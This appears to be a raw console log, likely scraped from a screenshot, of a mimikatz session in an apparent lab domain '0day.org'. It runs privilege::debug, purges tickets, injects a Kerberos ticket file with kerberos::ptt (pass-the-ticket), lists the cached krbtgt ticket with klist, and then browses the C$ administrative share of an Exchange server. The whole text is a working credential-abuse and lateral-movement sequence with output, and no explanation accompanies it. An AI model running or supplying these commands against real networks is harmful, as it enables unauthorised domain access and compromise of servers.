 C:\Users\jack.0DAY\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt 637091507477549999_tgs.kirbi
* File: '637091507477549999_tgs.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @
mimikatz #
C:\Users\jack.0DAY\Desktop\mimikatz\x64>klist
Current LogonId is 0:0x53be7
Cached Tickets: (1)
#0>     Client: jack @ 0DAY.ORG
Server: krbtgt/0day.org @ 0DAY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x200000 -> pre_authent
Start Time: 11/12/2019 18:19:03 (local)
End Time:   11/13/2019 4:14:22 (local)
Renew Time: 1/1/1601 8:00:00 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
C:\Users\jack.0DAY\Desktop\mimikatz\x64>dir \\OWA2010SP3.0day.org\C$
Volume in drive \\OWA2010SP3.0day.org\C$ has no label.
Volume Serial Number is CC41-F739
Directory of \\OWA2010SP3.0day.org\C$
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
2019/05/19  06:48    <DIR>          Users
2019/11/04  16:54    <DIR>          Windows
2019/05/19  06:58    <DIR>          wwwdata
0 File(s)              0 bytes
7 Dir(s)  47,754,162,176 bytes free
C:\Users\jack.0DAY\Desktop\mimikatz\x64>